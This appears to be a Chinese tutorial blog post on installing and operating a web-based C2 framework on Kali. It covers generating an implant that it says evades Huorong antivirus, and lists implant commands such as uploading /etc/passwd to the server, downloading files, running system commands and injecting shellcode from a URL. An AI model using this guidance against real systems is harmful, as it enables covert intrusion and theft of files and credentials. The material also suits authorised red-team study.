免责声明

本工具仅面向合法授权的企业安全建设行为,如您需要测试本工具的可用性,请自行搭建靶机环境。

在使用本工具进行检测时,您应确保该行为符合当地的法律法规,并且已经取得了足够的授权。请勿对非授权目标进行扫描。

此工具仅限于安全研究和教学,用户承担因使用此工具而导致的所有法律和相关责任! 作者不承担任何法律和相关责任!

如您在使用本工具的过程中存在任何非法行为,您需自行承担相应后果,我们将不承担任何法律及连带责任。

前言

本文为大家推荐一款基于web界面的c2工具。让我们一起来学习吧!



系统架构



在kali中安装

首先我们克隆项目地址到我们kali的本地环境。



账号密码见初始日志,每个人生成的密码及默认路由都不一样。

然后,我们浏览器中访问http://ip:3200/manjusaka,便可以看到下面登录界面。则说明安装成功。

接下来,我们根据终端中提供的信息进行登录系统。



新建项目

创建项目,默认有一个公共项目,通过项目【状态】开关可以控制项目是否启用状态。选择当前项目后 可在回传结果里面查看当前项目回传的信息。当然,我们可以自己创建自己的项目,具体做法如下:点击全局设置–目标设置–新建项目

这里我们是内网环境,因此只填kali的IP地址。如果是公网服务器,可以填写公网IP。



生成shell

点击生成npc



点击下载生成的shell

对其进行木马查杀,完美过火绒。



运行后,目标成功上线。



填坑 默认监听80端口,建议在conf.toml文件中修改为其他端口。因为80端口早被其他应用如nginx占用。



点击激活,可在npc详情中显示相应的信息。



虚拟终端

常用的终端命令

help 打印帮助

ps 查看进程 eg: ps

ss 查看网络连接 eg: ss

ls 枚举文件 eg: ls /

cd 切换目录 eg: cd /

sh 执行系统命令 eg: sh ps -aux , sh tasklist

cat 读取文本 cat a.txt

screen 执行截屏 screen

wget 下载文件 eg: wget http://192.168.1.1/a.txt <a.txt> 文件名可选 默认当前

put 上传文件 eg: put /etc/passwd 将passwd文件上传到nps服务器

start 执行插件可执行文件 eg: start name <args> 需要可执行文件在plugins目录下 会自动把插件传到目标机器上面

pl 执行插件 eg: pl plugname <plugargs> 需要插件在plugins目录下

inject 注入进程 eg: inject pid <shellcodeurl> shellcodeurl可选 默认下载当前shellcode下载链接文件管理

